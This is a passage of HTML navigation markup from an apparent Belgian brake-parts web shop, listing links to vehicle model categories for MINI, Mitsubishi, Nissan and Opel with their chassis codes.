																	<li><a href="https://b2c.mosa-frein.be/en/154017-mini-coupe-r58">MINI Coupe (R58) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160826-mini-paceman-r61">MINI PACEMAN (R61) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154020-mini-roadster-r59">MINI Roadster (R59) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153667-mitsubishi">MITSUBISHI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/178463-asx-gaw-rvr-roadest">ASX (GA_W_) | RVR ROADEST </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178474-carisma-da">CARISMA (DA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178489-carisma-saloon-da">CARISMA Saloon (DA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178502-colt-czc-vi-cabriolet-rg">COLT CZC VI Cabriolet (RG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178507-colt-vi-z3a-z2a-mirage">COLT VI (Z3_A, Z2_A) | MIRAGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178518-eclipse-cross-gk">ECLIPSE CROSS (GK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178525-eclipse-ii-d3a">ECLIPSE II (D3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178528-galant-vi-e3a">GALANT VI (E3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178541-galant-vi-saloon-e3a">GALANT VI Saloon (E3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178552-galant-vii-e5a-e7a-e8a">GALANT VII (E5_A, E7_A, E8_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178563-galant-viii-ea-galant-aspire-aspire">GALANT VIII (EA_) | GALANT / ASPIRE | ASPIRE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178578-galant-viii-kombi-ea-legnum">GALANT VIII Kombi (EA_) | LEGNUM </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154462-grandis-naw">GRANDIS (NA_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178594-i-ha-i-miev">i (HA_) | i-MIEV </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178597-l200-k7t-k6t-triton-straker">L200 (K7_T, K6_T) | TRITON | STRAKER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178602-l200-triton-kat-kbt-hunter">L200 / TRITON (KA_T, KB_T) | HUNTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178607-l200-triton-kj-kk-kl-l200-sportero">L200 / TRITON (KJ_, KK_, KL_) | L200 SPORTERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178612-lancer-v-station-wagon-cbw-cdw-libero">LANCER V Station Wagon (CB_W, CD_W) | LIBERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154955-lancer-vi-cj-cp">LANCER VI (CJ_, CP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154958-lancer-vii-csa-cta">LANCER VII (CS_A, CT_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178631-lancer-vii-kombi-csw-ctw">LANCER VII Kombi (CS_W, CT_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154977-lancer-viii-cya-cza">LANCER VIII (CY_A, CZ_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178641-lancer-viii-cya-cza-lancer-fortis-galant-fortis">LANCER VIII (CY_A, CZ_A) | LANCER FORTIS | GALANT FORTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178668-mirage-space-star-vi-schragheck-a0a">MIRAGE / SPACE STAR VI Schrägheck (A0_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178673-mirage-vi-saloon-a1a-attrage">MIRAGE VI Saloon (A1_A) | ATTRAGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178676-outlander-i-cuw-airtrek">OUTLANDER I (CU_W) | AIRTREK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178685-outlander-ii-cww">OUTLANDER II (CW_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178696-outlander-iii-ggw-gfw-zj-zl-zk">OUTLANDER III (GG_W, GF_W, ZJ, ZL, ZK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153668-pajero-classic-v2w">PAJERO CLASSIC (V2_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178706-pajero-classic-v2w-pajero-shogun-classic-montero-classic">PAJERO CLASSIC (V2_W) | PAJERO/SHOGUN CLASSIC | MONTERO CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153690-pajero-ii-v3w-v2w-v4w-montero-pajero-shogun">PAJERO II (V3_W, V2_W, V4_W) | MONTERO | PAJERO/SHOGUN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153671-pajero-iv-v8w-v9w">PAJERO IV (V8_W, V9_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153699-pajero-ivfrontn-v9-v8-v8v">PAJERO IVFrontn (V9_, V8_, V8_V) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178747-pajero-sport-i-k7-k9-sport-wagon-challenger-challenger-shogun-sport">PAJERO SPORT I (K7_, K9_) | SPORT WAGON | CHALLENGER | CHALLENGER / SHOGUN SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178754-santamo-ug">SANTAMO (UG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178757-sapporo-iii-e16a">SAPPORO III (E16A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178760-space-runner-n1w-n2w-rvr">SPACE RUNNER (N1_W, N2_W) | RVR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178769-space-runner-n6w-rvr">SPACE RUNNER (N6_W) | RVR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178774-space-star-grossraumlimousine-dga">SPACE STAR Großraumlimousine (DG_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178785-space-wagon-n3w-n4w-nimbus-chariot">SPACE WAGON (N3_W, N4_W) | NIMBUS | CHARIOT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178798-space-wagon-n9w-n8w-nimbus">SPACE WAGON (N9_W, N8_W) | NIMBUS </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153456-nissan">NISSAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/178803-200sx-s13">200SX (S13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153457-300-zx-z32">300 ZX (Z32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154025-350-z-coupe-z33">350 Z Coupe (Z33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154034-350-z-roadster-z33">350 Z Roadster (Z33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178815-370z-coupe-z34-fairlady-z">370Z Coupe (Z34) | FAIRLADY Z </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178820-370z-roadster-z34">370Z Roadster (Z34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178825-almera-ii-n16-pulsar">ALMERA II (N16) | PULSAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178840-almera-tino-v10">ALMERA TINO (V10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156046-bluebird-t72-t12-u12">BLUEBIRD (T72 , T12, U12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156051-bluebird-hatchback-t72-t12">BLUEBIRD Hatchback (T72, T12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178853-cube-z12">CUBE (Z12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178858-datsun-100a-kombi-wblf10">DATSUN 100A Kombi (WBLF10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178861-datsun-120-saloon-b210-datsun-120y">DATSUN 120 Saloon (B210) | DATSUN 120Y </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164744-gt-r-r35">GT-R (R35) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178875-interstar-bus-x70">INTERSTAR Bus (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178892-interstar-kasten-x70">INTERSTAR Kasten (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178909-interstar-pritsche-fahrgestell-x70">INTERSTAR Pritsche/Fahrgestell (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178920-juke-f15">JUKE (F15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178937-kubistar-kasten-x76">KUBISTAR Kasten (X76) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178950-leaf-ze0">LEAF (ZE0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178953-leaf-ze1">LEAF (ZE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178958-maxima-maxima-qx-v-a33">MAXIMA / MAXIMA QX V (A33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156056-maxima-iii-j30">MAXIMA III (J30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178965-micra-cc-iii-k12-march">MICRA C+C III (K12) | MARCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178970-micra-ii-k11-march-verita">MICRA II (K11) | MARCH | VERITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178991-micra-iv-k13k-march-march-march-active">MICRA IV (K13K) | MARCH | MARCH / MARCH ACTIVE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178996-micra-v-k14">MICRA V (K14) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179003-murano-i-z50">MURANO I (Z50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179006-murano-ii-z51">MURANO II (Z51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179011-note-e11-ne11">NOTE (E11, NE11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179018-note-e12">NOTE (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179025-np300-navara-d40">NP300 NAVARA (D40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179036-np300-navara-pick-up-d23">NP300 NAVARA Pick-up (D23) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179039-np300-navara-pritsche-fahrgestell-d40">NP300 NAVARA Pritsche/Fahrgestell (D40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179044-np300-pickup-d22-navara-pickup">NP300 PICKUP (D22) | NAVARA PICKUP </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179047-nv200-evalia-bus">NV200 / EVALIA Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179056-nv200-kasten">NV200 Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179065-nv300-kasten-x82">NV300 Kasten (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179068-nv300-kombi-x82">NV300 Kombi (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179071-nv400-bus-x62-x62b">NV400 Bus (X62, X62B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179106-pathfinder-iii-r51">PATHFINDER III (R51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179117-pick-up-d21-navara-datsun">PICK UP (D21) | NAVARA | DATSUN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179126-pixo-ua0">PIXO (UA0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179129-primastar-bus-x83">PRIMASTAR Bus (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179146-primastar-kasten-x83">PRIMASTAR Kasten (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179159-primera-p10">PRIMERA (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179168-primera-p11">PRIMERA (P11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179179-primera-p12">PRIMERA (P12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179192-primera-hatchback-p10">PRIMERA Hatchback (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179199-primera-hatchback-p11">PRIMERA Hatchback (P11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179208-primera-hatchback-p12">PRIMERA Hatchback (P12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179221-primera-kombi-wp12">PRIMERA Kombi (WP12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179236-primera-traveller-w10">PRIMERA Traveller (W10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179245-primera-traveller-wp11">PRIMERA Traveller (WP11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179254-pulsar-schragheck-c13-sylphy-tiida">PULSAR Schrägheck (C13) | SYLPHY | TIIDA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179261-qashqai-qashqai-2-i-j10-nj10-jj10e-dualis">QASHQAI / QASHQAI +2 I (J10, NJ10, JJ10E) | DUALIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179276-qashqai-ii-suv-j11-j11">QASHQAI II SUV (J11, J11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153460-silvia-s15">SILVIA (S15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179287-terrano-i-wd21-pathfinder">TERRANO I (WD21) | PATHFINDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179294-terrano-ii-r20-mistral">TERRANO II (R20) | MISTRAL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179307-tiida-saloon-sc11-tiida-latio">TIIDA Saloon (SC11) | TIIDA LATIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179320-x-trail-i-t30">X-TRAIL I (T30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179333-x-trail-ii-t31">X-TRAIL II (T31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179342-x-trail-iii-t32-t32r-t32rr">X-TRAIL III (T32_, T32R, T32RR) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151092-opel">OPEL </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/179353-adam-m13">ADAM (M13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179368-agila-a-h00">AGILA (A) (H00) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179377-agila-b-h08">AGILA (B) (H08) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179392-ampera-r12">AMPERA (R12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179395-ampera-e-f17">AMPERA-E (F17) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179398-antara-a-l07">ANTARA A (L07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151234-ascona-b-81-86-87-88">ASCONA B (81_, 86_, 87_, 88_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179429-ascona-c-j82">ASCONA C (J82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179458-ascona-c-cc-j82">ASCONA C CC (J82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179485-astra-f-t92">ASTRA F (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179518-astra-f-cabriolet-t92">ASTRA F Cabriolet (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179531-astra-f-caravan-t92">ASTRA F Caravan (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179562-astra-f-cc-t92">ASTRA F CC (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179597-astra-f-kasten-kombi-t92">ASTRA F Kasten/Kombi (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157526-astra-g-box-f70">ASTRA G Box (F70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179620-astra-g-cabriolet-t98">ASTRA G Cabriolet (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179635-astra-g-caravan-t98">ASTRA G Caravan (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179674-astra-g-cc-t98">ASTRA G CC (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157547-astra-g-classic-caravan-f35">ASTRA G CLASSIC Caravan (F35) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157550-astra-g-coupe-t98">ASTRA G Coupe (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157559-astra-g-estate-t98">ASTRA G Estate (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157592-astra-g-hatchback-t98">ASTRA G Hatchback (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157627-astra-g-saloon-t98">ASTRA G Saloon (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157660-astra-h-a04">ASTRA H (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157673-astra-h-box-l70">ASTRA H Box (L70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179802-astra-h-caravan-a04">ASTRA H Caravan (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157680-astra-h-classic-estate-a04">ASTRA H CLASSIC Estate (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157687-astra-h-classic-hatchback-a04">ASTRA H CLASSIC Hatchback (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157706-astra-h-gtc-a04">ASTRA H GTC (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179853-astra-h-kasten-kombi-l70">ASTRA H Kasten/Kombi (L70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157715-astra-h-saloon-a04">ASTRA H Saloon (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179864-astra-h-saloon-a04-astra-a">ASTRA H Saloon (A04) | ASTRA A+ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157724-astra-h-twintop-a04">ASTRA H TwinTop (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179884-astra-j-p10">ASTRA J (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179907-astra-j-caravan-p10">ASTRA J Caravan (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179930-astra-j-gtc">ASTRA J GTC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179953-astra-j-saloon">ASTRA J Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179972-astra-k-b16">ASTRA K (B16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179989-astra-k-sports-tourer-b16">ASTRA K Sports Tourer (B16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180006-calibra-a-c89">CALIBRA A (C89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180019-cascada-w13">CASCADA (W13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157731-combo-box-body-estate">COMBO Box Body/Estate </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157095-combo-box-body-estate-x12">COMBO Box Body/Estate (X12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157106-combo-combi-tour-x12">COMBO Combi / Tour (X12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180049-combo-e-tour-life-k9">COMBO E Tour / Life (K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180062-combo-kasten-grossraumlimousine-71">COMBO Kasten/Großraumlimousine (71_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180071-combo-kasten-grossraumlimousine-k9">COMBO Kasten/Großraumlimousine (K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157742-combo-tour">COMBO Tour </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180103-corsa-a-cc-s83">CORSA A CC (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180134-corsa-a-kasten-schragheck-s83">CORSA A Kasten/Schrägheck (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180143-corsa-a-tr-s83">CORSA A TR (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180154-corsa-b-s93-vita">CORSA B (S93) | VITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180177-corsa-b-kasten-schragheck-s93">CORSA B Kasten/Schrägheck (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180182-corsa-b-kombi-s93">CORSA B Kombi (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157761-corsa-c-x01">CORSA C (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157780-corsa-c-box-x01">CORSA C Box (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180199-corsa-c-kasten-schragheck-x01">CORSA C Kasten/Schrägheck (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180206-corsa-d-s07">CORSA D (S07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180229-corsa-d-kasten-schragheck-s07">CORSA D Kasten/Schrägheck (S07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160224-corsa-e-x15">CORSA E (X15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180253-corsa-e-kasten-schragheck-x15">CORSA E Kasten/Schrägheck (X15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156663-corsa-f">CORSA F </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156674-crossland-x-crossland-p17-p2qo">CROSSLAND X / CROSSLAND (P17, P2QO) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180271-frontera-a-u92">FRONTERA A (U92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180282-frontera-a-sport-u92">FRONTERA A Sport (U92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180289-frontera-b-u99">FRONTERA B (U99) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180298-grandland-grandland-x-a18-p1uo">GRANDLAND / GRANDLAND X (A18, P1UO) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180307-gt">GT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180312-insignia-a-g09">INSIGNIA A (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180337-insignia-a-country-tourer-g09">INSIGNIA A Country Tourer (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180340-insignia-a-saloon-g09">INSIGNIA A Saloon (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180399-insignia-b-country-tourer-z18">INSIGNIA B Country Tourer (Z18) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180410-insignia-b-grand-sport-z18">INSIGNIA B Grand Sport (Z18) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180439-kadett-b">KADETT B </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180452-kadett-b-caravan">KADETT B Caravan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180461-kadett-b-coupe">KADETT B Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180474-kadett-c">KADETT C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180479-kadett-c-cc">KADETT C CC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180490-kadett-d-31-34-41-44">KADETT D (31_-34_, 41_-44_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180507-kadett-d-caravan-35-36-45-46">KADETT D Caravan (35_, 36_, 45_, 46_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180520-kadett-e-t85">KADETT E (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180557-kadett-e-cabriolet-t85">KADETT E Cabriolet (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180570-kadett-e-caravan-t85">KADETT E Caravan (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180605-kadett-e-cc-t85">KADETT E CC (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180642-kadett-e-combo-t85">KADETT E Combo (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180659-kadett-e-kasten-kombi-t85">KADETT E Kasten/Kombi (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180674-karl-c16">KARL (C16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180679-manta-b-58-59">MANTA B (58_, 59_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180698-manta-b-cc-53-55">MANTA B CC (53_, 55_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157783-meriva-a-grossraumlimousine-x03">MERIVA A Großraumlimousine (X03) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180723-meriva-b-grossraumlimousine-s10">MERIVA B Großraumlimousine (S10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180742-mokka">MOKKA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180749-mokka-mokka-x-j13">MOKKA / MOKKA X (J13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180766-monterey-a-m92">MONTEREY A (M92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180771-monterey-b-m98">MONTEREY B (M98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180776-movano-b-bus-x62">MOVANO B Bus (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180785-movano-b-kasten-x62">MOVANO B Kasten (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180796-movano-b-pritsche-fahrgestell-x62">MOVANO B Pritsche/Fahrgestell (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180805-movano-bus-x70">MOVANO Bus (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180822-movano-kasten-x70">MOVANO Kasten (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180841-movano-pritsche-fahrgestell-x70">MOVANO Pritsche/Fahrgestell (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180856-omega-a-v87">OMEGA A (V87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180863-omega-a-caravan-v87">OMEGA A Caravan (V87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180870-omega-b-v94">OMEGA B (V94) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180893-omega-b-caravan-v94">OMEGA B Caravan (V94) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180916-rekord-a">REKORD A </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180921-rekord-a-coupe">REKORD A Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180926-rekord-b">REKORD B </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180933-rekord-b-caravan">REKORD B Caravan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180942-rekord-c">REKORD C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180975-rekord-d">REKORD D </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181022-rekord-e-17-11-14-16-18-19">REKORD E (17_, 11_, 14_, 16_, 18_, 19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181051-rekord-e-caravan-61-66-67">REKORD E Caravan (61_, 66_, 67_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181080-senator-b-v88">SENATOR B (V88) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181093-signum-cc-z03">SIGNUM CC (Z03) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181116-sintra-apv">SINTRA (APV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151093-speedster-e01">SPEEDSTER (E01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181125-tigra-s93">TIGRA (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181130-tigra-twintop-x04">TIGRA TwinTop (X04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181137-vectra-a-j89">VECTRA A (J89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181182-vectra-a-cc-j89">VECTRA A CC (J89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181217-vectra-b-j96">VECTRA B (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181244-vectra-b-caravan-j96">VECTRA B Caravan (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181271-vectra-b-cc-j96">VECTRA B CC (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181296-vectra-c-z02">VECTRA C (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181333-vectra-c-caravan-z02">VECTRA C Caravan (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181364-vectra-c-cc-z02">VECTRA C CC (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181395-vivaro-a-bus-x83">VIVARO A Bus (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181412-vivaro-a-kasten-x83">VIVARO A Kasten (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181429-vivaro-a-pritsche-fahrgestell-x83">VIVARO A Pritsche/Fahrgestell (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181446-vivaro-b-bus-x82">VIVARO B Bus (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181451-vivaro-b-kasten-x82">VIVARO B Kasten (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181456-vivaro-c-bus-k0">VIVARO C Bus (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181465-vivaro-c-kasten-k0">VIVARO C Kasten (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181476-zafira-zafira-family-b-a05">ZAFIRA / ZAFIRA FAMILY B (A05) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157800-zafira-a-grossraumlimousine-t98">ZAFIRA A Großraumlimousine (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181504-zafira-b-kasten-grossraumlimousine-a05">ZAFIRA B Kasten/Großraumlimousine (A05) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181509-zafira-life-bus-k0">ZAFIRA LIFE Bus (K0) </a>
